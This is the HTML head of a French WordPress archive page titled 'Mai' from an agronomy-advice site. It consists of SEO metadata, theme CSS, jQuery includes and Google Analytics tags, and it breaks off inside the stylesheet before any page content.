

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crops-advices.com/epoque/mai/
body_size: 12060
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mai - Nutri live</title>
	<link rel="canonical" href="https://www.crops-advices.com/epoque/mai/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mai - Nutri live" />
	<meta property="og:url" content="https://www.crops-advices.com/epoque/mai/" />
	<meta property="og:site_name" content="Nutri live" />
	<meta property="article:modified_time" content="2022-02-22T18:26:34+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.crops-advices.com/epoque/mai/","url":"https://www.crops-advices.com/epoque/mai/","name":"Mai - Nutri live","isPartOf":{"@id":"https://www.crops-advices.com/#website"},"datePublished":"2022-02-22T13:58:07+00:00","dateModified":"2022-02-22T18:26:34+00:00","breadcrumb":{"@id":"https://www.crops-advices.com/epoque/mai/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.crops-advices.com/epoque/mai/"]}]},{"@type":"BreadcrumbList","@id":"https://www.crops-advices.com/epoque/mai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.crops-advices.com/"},{"@type":"ListItem","position":2,"name":"epoque","item":"https://www.crops-advices.com/epoque/"},{"@type":"ListItem","position":3,"name":"Mai"}]},{"@type":"WebSite","@id":"https://www.crops-advices.com/#website","url":"https://www.crops-advices.com/","name":"Nutri live","description":"conseils agronomiques pour les agriculteurs, les éleveurs et les viticulteurs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crops-advices.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nutri live &raquo; Flux" href="https://www.crops-advices.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nutri live &raquo; Flux des commentaires" href="https://www.crops-advices.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crops-advices.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-header-activecampaign-form-block1732537339.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-header-contact-form-71734698745.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-3-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-header-font-awesome-free1639681376.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-4-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-header-swm-theme-style-minify1639681370.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-5-css' href='https://www.crops-advices.com/wp-content/cache/wpo-minify/1754593450/assets/wpo-minify-header-bizix-child-theme-style1735132275.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<link rel="https://api.w.org/" href="https://www.crops-advices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crops-advices.com/wp-json/wp/v2/epoque/1628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crops-advices.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.crops-advices.com/?p=1628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crops-advices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crops-advices.com%2Fepoque%2Fmai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crops-advices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crops-advices.com%2Fepoque%2Fmai%2F&#038;format=xml" />
<meta name="google-site-verification" content="vZ8AVWTexMc6rc3kf9_vx2i1kwFhBIGp8X7Bv3FE6eI" />

<script async src="https://www.googletagmanager.com/gtag/js?id=G-B5P3PXCD30"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B5P3PXCD30');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1WD4ZQPQLN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1WD4ZQPQLN');
</script><meta name="generator" content="Elementor 3.26.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crops-advices.com/wp-content/uploads/2022/01/cropped-nutrilive-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h2:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    width: 10%; /* Change this to whatever width you want. */
    padding-top: 5px; /* This creates some space between the element and the border. */
    border-bottom: 3px solid #33823E; /* This creates the border. Replace black with whatever color you want. */
}
@media (min-width: 1200px){
	.swm-container{
/* 		max-width:100% !important; */
}}
.download{
	background: #33823e !important;

}

ul.swm-topbar-socials li i{
	font-size: 25px !important;
	padding: 5px;
  background-color: white;
	border-radius: 5px;
}		</style>
		<style id="swm_customizer_css_output" type="text/css">@media (min-width:1200px){.swm-container{max-width:1200px;}}#swm-go-top-scroll-btn{background:#252628;color:#ffffff;}body{font-size:16px;line-height:1.7;}.swm-site-content h1{font-size:40px;line-height:55px;}.swm-site-content h2{font-size:33px;line-height:50px;}.swm-site-content h3{font-size:29px;line-height:40px;}.swm-site-content h4{font-size:25px;line-height:36px;}.swm-site-content h5{font-size:22px;line-height:30px;}.swm-site-content h6{font-size:19px;line-height:25px;}h4.vc_tta-panel-title{font-size:16px;}body{font-family:Roboto;font-style:normal !important;font-weight:400;}.swm-site-content .sidebar .swm-sidebar-ttl h3,.swm-sidepanel .swm-sidepanel-ttl h3,.footer .swm-footer-widget h3,.gyan_widget_tabs .gyan_wid_tabs li,.gyan-heading-text,.swm-heading-text,blockquote.wp-block-quote.is-style-large p,p.has-large-font-size,.has-drop-cap:not(:focus)::first-letter{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h1,h2,h3,h4,h5,h6,.gyan_fancy_heading_text,.gyan-heading-font,.gyan-font-heading,.swm-heading-font,.swm-font-heading,.swm-pf-only-title,.gyan_events_main_title{font-family:Fira Sans;font-style:normal !important;font-weight:700;}h4.vc_tta-panel-title{font-family:Roboto;font-weight:400;}.swm-site-content blockquote,.swm-site-content blockquote p{font-family:Roboto;font-weight:400;}.swm-main-container.swm-site-content{padding-top:0px;padding-bottom:0px;}@media only screen and (max-width:767px){.swm-main-container.swm-site-content{padding-top:80px;padding-bottom:80px;}}@media only screen and (max-width:480px){.swm-main-container.swm-site-content{padding-top:60px;padding-bottom:60px;}}@media only screen and (min-width:980px){}.swm-site-content a{color:#33823e;}.swm-site-content a:hover,ul.swm-search-list li h4 a:hover,.swm-content-color a:hover,.swm-related-link a:hover{color:#33823e;}a.swm-button span:hover,button.swm-button:hover,.swm-site-content a.button:hover,.swm-site-content a.button.button-alt,.swm-site-content a.button.button-alt:hover,.swm-sidepanel .tagcloud a,.sidebar .tagcloud a,.sidebar .tagcloud a:hover,.sidebar a.swm-button-hover-white,a.swm-button:hover,.swm-post-single-tags a:hover,blockquote:before,a.comment-reply-link:hover,.sidebar #wp-calendar caption,.swm-sidepanel #wp-calendar caption,ul.swm-post-author-icon li:hover a,.swm-pagination .page-numbers.current,.swm-pagination-menu>span,.swm-pagination-menu>a:hover,.swm-next-prev-pagination a:hover,.swm-pagination a.page-numbers:hover,span.post-page-numbers.current,.swm-pagination-menu a:hover,.swm-site-content a.post-page-numbers:hover,.gyan-pagination-menu>a:hover,.gyan-next-prev-pagination a:hover,.gyan-pagination .page-numbers.current,.gyan-pagination-menu>span,.gyan-pagination a.page-numbers:hover,.gyan-pagination-menu a:hover,.wp-block-pullquote::before,.wp-block-button a,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button,.footer #wp-calendar caption{background:#33823e;color:#ffffff;}.swm-primary-skin-col,.sidebar .gyan-posts-slider-widget .owl-next,.sidebar .gyan-posts-slider-widget .owl-prev,.sidebar .gyan-posts-slider-widget-meta-cat a,.is-style-outline .wp-block-button__link,.has-drop-cap:not(:focus)::first-letter,.swm-site-content table tr th a,#commentform p.logged-in-as a,a.swm-pp-link-title span.swm-heading-text:hover,.comment-form-author:before,.comment-form-email:before,.comment-form-comment:before,.swm-post-meta i,a.swm-pp-link-title span:hover{color:#33823e;}.swm-post-date-line:before,.swm-mobi-nav-close{background:#33823e;}.swm-next-prev-box:hover a .swm-pp-arrow i{color:#ffffff;}.swm-mobi-nav-close:before,.swm-mobi-nav-close:after{background:#ffffff;}input[type=text]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,.comment-form textarea:focus,.post-password-form input[type=password]:focus,#commentform input[type="text"]:focus,input[type="password"]:focus,#commentform textarea:focus,.widget_search .swm-search-form input[type="text"]:focus,ul.swm-post-author-icon li:hover a,.swm-post-single-tags a:hover,.sidebar .gyan-posts-slider-widget .owl-dot.active,.swm-sidepanel .gyan-posts-slider-widget .owl-dot.active,.sticky .swm-post-content-block,blockquote,.swm-site-content blockquote,.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover{border-color:#33823e;}a.swm-button span,button.swm-button,.swm-site-content a.button,.swm-site-content a.button.button-alt2,.swm-site-content a.button.button-alt2:hover,button.button,.swm-next-prev-box:hover .swm-pp-arrow,a.swm-button,.swm-post-meta-date,.sidebar table#wp-calendar thead th,.swm-sidepanel #wp-calendar thead,.swm-sidepanel .tagcloud a:hover,.sidebar .tagcloud a:hover,.wp-block-pullquote.is-style-solid-color:not(.has-background-color),.wp-block-button a:hover,.wp-block-file a.wp-block-file__button:hover{background:#252628;color:#ffffff;}.swm-pp-view-all a i,.comment-date i,.swm-site-content h5 a:hover,.swm-search-page-readmore a:hover,.sidebar .widget_search .swm-search-form button.swm-search-button,.swm-sidepanel .widget_search .swm-search-form button.swm-search-button,.swm-next-prev-box a .swm-pp-arrow i,.swm-pp-arrow i,.swm-pp-link-title i.fa,a.comment-edit-link,.sidebar a.swm-button-hover-white:hover,.sidebar .gyan-posts-slider-widget .owl-next:hover,.sidebar .gyan-posts-slider-widget .owl-prev:hover,.sidebar .gyan-posts-slider-widget-meta-cat a:hover,#commentform p.logged-in-as a:hover{color:#252628;}.swm-pp-view-all a span:hover,.gyan-recent-post-style-two .gyan-recent-post-meta ul li:after,blockquote:after{background:#252628;}.sidebar a.swm-button-hover-white:hover{background:#ffffff;}.swm-about-author-left,.swm-about-author-left a,.swm-about-author-left a:hover,.swm-pp-view-all a span:hover i,.swm-secondary-skin-text{color:#ffffff;}::selection{background:#33823e;color:#ffffff;}::-moz-selection{background:#33823e;color:#ffffff;}button,html input[type="button"],input[type=button],input[type="reset"],input[type="submit"],a.button,button.button,.button,.gyan-button,a.gyan-button,input.gyan-button,button.gyan-button,input.gyan-button[type="submit"],a.swm-button{background:#33823e;color:#ffffff;}.swm-site-content button:hover,html input[type="button"]:hover,input[type=button]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button.button:hover,.button:hover,.gyan-button:hover,a.gyan-button:hover,input.gyan-button:hover,button.gyan-button:hover,input.gyan-button[type="submit"]:hover,a.swm-button:hover{background:#252628;color:#ffffff;}.swm-topbar,.swm-topbar a{font-size:12px;}.swm_tb_left a{color:#33823e;}ul.swm-topbar-socials li a{color:#4184bf;}ul.swm-topbar-socials li a:hover{color:#ffffff;}.swm-topbar-content ul li span i{color:#33823e;}.swm-topbar{background:#33823e;}.swm-topbar .swm-container:before,.swm-topbar-content .left:before,.swm-topbar-content .left:after{background:#33823e;}.swm-header-main-container{background:#ffffff;}@media only screen and (max-width:767px){body.transparentHeader .swm-header{background:#ffffff;}}.swm-logo{width:126px;}@media only screen and (min-width:768px){.header-main,.swm-header-logo-section,.swm-header-search,.swm-header-button-wrap,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap,.swm_header_contact_info{height:107px;}}@media only screen and (max-width:767px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:107px;}}@media only screen and (max-width:480px){.header-main,.swm-header-logo-section,.swm-header-button-wrap,.swm-header-search,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap{height:80px;}}@media (min-width:1200px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:1200px;}}@media (max-width:1199px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 0px);}}.swm-primary-nav>li.pm-dropdown ul li a span,ul.swm-primary-nav>li>a{font-family:Roboto;font-style:normal;font-weight:600;}ul.swm-primary-nav>li{line-height:107px;}ul.swm-primary-nav>li>a{font-size:13px;margin:0 5px;text-transform:uppercase;}ul.swm-primary-nav>li>a:hover,ul.swm-primary-nav>li.swm-m-active>a{color:#33823e;}.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background:#33823e;}.swm-sp-icon-box:hover,.swm-header-search span:hover,span.swm-mobi-nav-btn-box>span:hover{color:#33823e;border-color:#33823e;}span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover>span{background:#33823e;}.swm-primary-nav>li>a>span:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li.swm-m-active>a:before{background:#33823e;}.swm-infostack-menu,.header_2_alt .swm-infostack-menu:before,.swm-infostack-menu:after{background:rgba(242,242,242,1);}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on ul>li>ul>li{font-size:14px;text-transform:none;}.swm-primary-nav>li.megamenu-on>ul>li{line-height:21px;}.swm-primary-nav>li.pm-dropdown ul>li:hover>a,.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a{color:#33823e;}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{font-size:18px;color:#032e42;}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding-top:5px;padding-bottom:5px;line-height:23px;}.swm-primary-nav>li.pm-dropdown ul li a{padding-top:7px;padding-bottom:7px;}.swm-primary-nav>li.pm-dropdown ul{width:236px;left:5px;}.swm-primary-nav>li.pm-dropdown li.menu-item-has-children>a:after{display:none;}#swm-mobi-nav ul li{font-size:14px;text-transform:none;}@media only screen and (max-width:1000px){#swm-mobi-nav-icon{display:block;}.swm-primary-nav-wrap{display:none;}.swm-header-menu-section-wrap {margin-bottom:0;}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px;}.swm-main-nav{float:right;}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:12px;}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a{color:#33823e;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#33823e;border-color:#33823e;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background-color:#33823e;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before{background:#33823e;}.swm_searchbox_holder{background-color:rgba(37,38,40,0.99);}.swm_header_contact_info,.swm_header_contact_info a{color:#032e42;}.swm-cih-subtitle{color:#676767;}.swm-cih-icon{color:#33823e;}.swm-cih-title{font-size:16px;}.swm-cih-subtitle{font-size:15px;}.swm-header-cinfo-column:before{background:#032e42;}.swm_header_contact_info ul li:last-child:before{display:none;}.swm_header_contact_info ul li:last-child{padding-right:0;}.swm-sub-header-title,h1.swm-sub-header-title{font-family:Fira Sans;font-size:55px;text-transform:none;color:#33823e;font-weight:700;font-style:normal !important;}.swm-sub-header{height:150px;background-color:#d8d8d8;}body.transparentHeader .swm-sub-header{padding-top:107px;}@media(max-width:767px){.swm-sub-header{height:300px;}body.transparentHeader .swm-sub-header{padding-top:107px;}.swm-sub-header-title,h1.swm-sub-header-title{font-size:30px;}}@media(max-width:480px){.swm-sub-header{height:150px;}body.transparentHeader .swm-sub-header{padding-top:80px;}.swm-sub-header-title,h1.swm-sub-header-title{font-size:27px;}}.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content h4,.swm-about-author-title-subtitle a{font-size:19px;letter-spacing:0px;text-transform:uppercase;}.swm-post-title h2,.swm-post-title h2 a,.swm-post-title h1{letter-spacing:0px;text-transform:none;}h5.swm-single-pg-titles,#comments 